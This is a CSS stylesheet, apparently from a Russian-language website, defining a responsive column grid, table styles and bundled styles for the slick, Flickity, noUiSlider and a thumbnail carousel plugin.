.col-1,.col-2,.col-25,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-25,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-25,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-ml-1,.col-ml-2,.col-ml-25,.col-ml-3,.col-ml-4,.col-ml-5,.col-ml-6,.col-ml-7,.col-ml-8,.col-ml-9,.col-ml-10,.col-ml-11,.col-ml-12,.col-md,.col-ml-auto,.col-lg-1,.col-lg-2,.col-lg-25,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2.col-xl-25,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-s,.col-m {padding: 0 0.5rem;}
}

.visible-xs,.visible-sm,.visible-md,.visible-ml,.visible-lg,.visible-xl, .hidden{display:none}
.hidden-xs,.hidden-sm,.hidden-md,.hidden-ml,.hidden-lg,.hidden-xl{display:block}

/*Автоширина колонок*/
.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}

/*Фиксированая ширина колонок*/
.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}

/*Смещение столбцов*/
.offset-1{margin-left:8.333333%}
.offset-2{margin-left:16.666667%}
.offset-3{margin-left:25%}
.offset-4{margin-left:33.333333%}
.offset-5{margin-left:41.666667%}
.offset-6{margin-left:50%}
.offset-7{margin-left:58.333333%}
.offset-8{margin-left:66.666667%}
.offset-9{margin-left:75%}
.offset-10{margin-left:83.333333%}
.offset-11{margin-left:91.666667%}

/*
Ширины экрана
-- xs	320-499		Смартфоны
-- sm	500-767		Фаблеты
-- md	768-1023	Планшеты
-- ml	1024-1180	Нетбуки
-- lg	1181-1399	Ноутбуки
-- xl	1400		Декстопы
*/

@media (min-width:1400px) {
.hidden-xl{display:none !important}
.visible-xl{display:flex !important}
}
@media (min-width:1153px) and (max-width:1399px) {
.hidden-lg{display:none !important}
.visible-lg{display:flex !important}
}
@media (min-width:1024px) and (max-width:1181px) {
.hidden-ml{display:none !important}
.visible-ml{display:flex !important}
}
@media (min-width:768px) and (max-width:1023px) {
.hidden-md{display:none !important}
.visible-md{display:flex !important}
}
@media (min-width:500px) and (max-width:767px) {
.hidden-sm{display:none !important}
.visible-sm{display:flex !important}
}
@media (max-width:499px) {
.hidden-xs{display:none !important}
.visible-xs{display:flex !important}
}

/*
	xs - Смартфоны
*/
@media (min-width: 320px) {
.container-fluid{padding:0 1rem}
.col-s,.col-m{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%; margin: 0 auto;}
}
@media (min-width: 360px) {
.container-fluid{padding:0 1.5rem}
}

/*
	sm - Фаблеты
*/
@media (min-width: 500px) {
.container-fluid{padding:0 2rem}
.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-sm-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.offset-sm-0{margin-left:0}
.offset-sm-1{margin-left:8.333333%}
.offset-sm-2{margin-left:16.666667%}
.offset-sm-3{margin-left:25%}
.offset-sm-4{margin-left:33.333333%}
.offset-sm-5{margin-left:41.666667%}
.offset-sm-6{margin-left:50%}
.offset-sm-7{margin-left:58.333333%}
.offset-sm-8{margin-left:66.666667%}
.offset-sm-9{margin-left:75%}
.offset-sm-10{margin-left:83.333333%}
.offset-sm-11{margin-left:91.666667%}
}

/*
	md - Планшеты
*/
@media (min-width: 768px) {
.container-fluid{padding:0 2.5rem}
.col-s{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%; margin: 0 auto;}
.col-m{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%; margin: 0 auto;}
.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-md-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.offset-md-0{margin-left:0}
.offset-md-1{margin-left:8.333333%}
.offset-md-2{margin-left:16.666667%}
.offset-md-3{margin-left:25%}
.offset-md-4{margin-left:33.333333%}
.offset-md-5{margin-left:41.666667%}
.offset-md-6{margin-left:50%}
.offset-md-7{margin-left:58.333333%}
.offset-md-8{margin-left:66.666667%}
.offset-md-9{margin-left:75%}
.offset-md-10{margin-left:83.333333%}
.offset-md-11{margin-left:91.666667%}
}

/*
	ml - Нетбуки
*/
@media (min-width: 1024px) {
.container-fluid{padding:0 3rem}
.col-ml{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-ml-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-ml-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-ml-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-ml-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-ml-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-ml-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-ml-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-ml-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-ml-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-ml-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-ml-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-ml-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-ml-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.offset-ml-0{margin-left:0}
.offset-ml-1{margin-left:8.333333%}
.offset-ml-2{margin-left:16.666667%}
.offset-ml-3{margin-left:25%}
.offset-ml-4{margin-left:33.333333%}
.offset-ml-5{margin-left:41.666667%}
.offset-ml-6{margin-left:50%}
.offset-ml-7{margin-left:58.333333%}
.offset-ml-8{margin-left:66.666667%}
.offset-ml-9{margin-left:75%}
.offset-ml-10{margin-left:83.333333%}
.offset-ml-11{margin-left:91.666667%}
}
/*
	lg - Ноутбуки
*/
@media (min-width: 1181px) {
.container-fluid{padding:0 5rem}
.col-s{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%; margin: 0 auto;}
.col-m{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%; margin: 0 auto;}
.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-lg-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.offset-lg-0{margin-left:0}
.offset-lg-1{margin-left:8.333333%}
.offset-lg-2{margin-left:16.666667%}
.offset-lg-3{margin-left:25%}
.offset-lg-4{margin-left:33.333333%}
.offset-lg-5{margin-left:41.666667%}
.offset-lg-6{margin-left:50%}
.offset-lg-7{margin-left:58.333333%}
.offset-lg-8{margin-left:66.666667%}
.offset-lg-9{margin-left:75%}
.offset-lg-10{margin-left:83.333333%}
.offset-lg-11{margin-left:91.666667%}
}


/*
	xl - Десктопы
*/
@media (min-width: 1400px) {
.container-fluid{max-width:1578px; padding:0 6rem}
.g-modules .container-fluid,
.g-hero .container-fluid,
.g-benefits .container-fluid,
#balls-cart .container-fluid,
#cases-hero .container-fluid,
#hero .container-fluid
{max-width:1578px}
.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xl-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.offset-xl-0{margin-left:0}
.offset-xl-1{margin-left:8.333333%}
.offset-xl-2{margin-left:16.666667%}
.offset-xl-3{margin-left:25%}
.offset-xl-4{margin-left:33.333333%}
.offset-xl-5{margin-left:41.666667%}
.offset-xl-6{margin-left:50%}
.offset-xl-7{margin-left:58.333333%}
.offset-xl-8{margin-left:66.666667%}
.offset-xl-9{margin-left:75%}
.offset-xl-10{margin-left:83.333333%}
.offset-xl-11{margin-left:91.666667%}
}


/*
	Оформление
	====================
*/
/*
	Таблицы
*/
.table-wrap {overflow-y: auto;width: 100%;}
.table{width:100%;font-size:.9rem;line-height:1.3;}
.table p {margin: 0 !important; font-size: 1rem !important;}
.table th{padding:.75rem;}
.table td{padding:.75rem;vertical-align:top;}
.table thead th,.table thead td{vertical-align:middle;font-weight:bold;font-size:1rem;border-top:0;border-bottom: 2px solid var(--color);color: var(--color);}
.table tbody + tbody{border-top:2px solid #dee2e6}
.table .table{background-color:#fff}
.table-sm th,.table-sm td{padding:.3rem}
.table-bordered{border:1px solid #dee2e6}
.table-bordered td{border:1px solid #dee2e6}
.dark_theme .table-bordered{border: 1px solid rgb(255 255 255 / 20%);}
.dark_theme .table-bordered td, .dark_theme .table-bordered th{border: 1px solid rgb(255 255 255 / 20%);}
.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}
.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody + tbody{border:0}
.table-striped tbody tr:nth-of-type(odd){background-color: #f0f3f5}
.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}
.table-primary,.table-primary > th,.table-primary > td{background-color:#b8daff}
.table-hover .table-primary:hover{background-color:#9fcdff}
.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#9fcdff}
.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#d6d8db}
.table-hover .table-secondary:hover{background-color:#c8cbcf}
.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#c8cbcf}
.table-success,.table-success > th,.table-success > td{background-color:#c3e6cb}
.table-hover .table-success:hover{background-color:#b1dfbb}
.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#b1dfbb}
.table-info,.table-info > th,.table-info > td{background-color:#bee5eb}
.table-hover .table-info:hover{background-color:#abdde5}
.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#abdde5}
.table-warning,.table-warning > th,.table-warning > td{background-color:#ffeeba}
.table-hover .table-warning:hover{background-color:#ffe8a1}
.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#ffe8a1}
.table-danger,.table-danger > th,.table-danger > td{background-color:#f5c6cb}
.table-hover .table-danger:hover{background-color:#f1b0b7}
.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#f1b0b7}
.table-light,.table-light > th,.table-light > td{background-color:#fdfdfe}
.table-hover .table-light:hover{background-color:#ececf6}
.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#ececf6}
.table-dark,.table-dark > th,.table-dark > td{background-color:#c6c8ca}
.table-hover .table-dark:hover{background-color:#b9bbbe}
.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b9bbbe}
.table-active,.table-active > th,.table-active > td{background-color:rgba(0,0,0,0.075)}
.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}
.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:rgba(0,0,0,0.075)}
.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}
.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}
.table-dark{color:#fff;background-color:#212529}
.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}
.table-dark.table-bordered{border:0}
.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}
.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}
@media (max-width: 499.98px) {
.table {font-size: 0.8rem;margin: 1rem 0;}
.table td {padding: .5rem;}
.table-responsive-xs{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-xs > .table-bordered{border:0}

}
@media (max-width: 767.98px) {
.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-sm > .table-bordered{border:0}
}
@media (max-width: 1023.98px) {
.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-md > .table-bordered{border:0}
}
@media (max-width: 1180.98px) {
.table-responsive-ml{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-ml > .table-bordered{border:0}
}
@media (max-width: 1399.98px) {
.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-lg > .table-bordered{border:0}
}
@media (min-width: 1400px) {
.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-xl > .table-bordered{border:0}
}
.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive > .table-bordered{border:0}

/*
	slick 1.9.0
	====================
 */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.slick-arrow{display:flex;justify-content:center;align-items:center;width:3rem;height:3rem;position:absolute;bottom:50%;bottom:calc(50% - 1.5rem);border-radius:50%;background:var(--color);text-align:center;cursor:pointer;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0;box-shadow:0 10px 30px -10px var(--color);z-index: 1;}
.slick-arrow svg{fill:#fff;width:60%;height:60%}
.slick-arr-prev{left:-1rem}
.slick-arr-next{right:-1rem}
.slick-arr-prev:hover{transform:translateX(-3px)}
.slick-arr-next:hover{transform:translateX(3px)}
.slick-arr-prev:active{transform:translateX(-3px) translateY(3px)}
.slick-arr-next:active{transform:translateX(3px) translateY(3px)}
.slick-arrow.slick-disabled, .swiper-button-disabled{cursor: no-drop !important;filter: grayscale(1) opacity(0.4);box-shadow: none !important;}
.slick-arrow:active{box-shadow:0 10px 12px 0 rgba(0,0,0,.15),0 2px 6px 0 rgba(0,0,0,.1)}
.slick-dots{position:absolute;bottom:-0.5rem;display:flex;flex-wrap:wrap;width:100%;justify-content:center;align-items: center;cursor:pointer;gap: 0.5rem;}
.slick-dots li button{
	border: 0;
	border-radius: 10px;
	text-indent: -9999px;
	width: 6px;
	height: 6px;
	display: block;
	box-shadow: 0 0 13px;
	font-size: 0;
	background: #fff;
	cursor: pointer;
	padding: 0;
	}
.slick-dots li.slick-active button{width: 1.5rem;background:var(--color);box-shadow: 0 0 13px var(--color);}
.slick-dots li button:hover{background:var(--color);}

@media (max-width: 1500px) {
.slick-arr-prev{left:1rem}
.slick-arr-next{right:1rem}
}
@media (max-width: 1181px) {
.slick-arr-prev{left:0rem}
.slick-arr-next{right:0rem}
.slick-arr-prev:hover{transform:translateX(0)}
.slick-arr-next:hover{transform:translateX(0)}
.slick-arr-prev:active{transform:translateX(0) translateY(0)}
.slick-arr-next:active{transform:translateX(0) translateY(0)}
}

/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*!
 * jQuery Brazzers Carousel v1.0.0 (http://webdesign-master.ru)
 * Copyright 2015 WebDesign Master.
 */
 .brazzers-daddy {
	 position: relative;
 }
 .brazzers-daddy img {
	 width: 100%;
	 position: relative;
	 display: none;
	 top: 0;
	 left: 0;
	 margin-bottom: 5px;
 }
 .brazzers-daddy img:first-child {
	 display: block;
 }
 .tmb-wrap {
	 position: absolute;
	 z-index: 2;
	 top: 0;
	 left: 0;
	 right: 0;
	 bottom: 0;
	 width: 100%;
	 height: 100%;
 }
 .tmb-wrap .tmb-wrap-table {
	 display: table;
	 height: 100%;
	 width: 100%;
 }
 .tmb-wrap-table div {
	  position: relative;
	 display: table-cell;
 }
 .tmb-wrap-table div::after {
 content: "";
 background: #fff;
 opacity: 0.4;
 width: calc(100% - 10px);
 height: 4px;
 display: block;
 bottom: 0.5rem;
 position: absolute;
 margin-inline: 5px;
 border-radius: 5px;
 }
 .tmb-wrap-table div.active::after {
opacity: 0.8;
 }


/*!
noUiSlider
*/
.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}		   

/*
	fancybox 5.0
	====================
*/
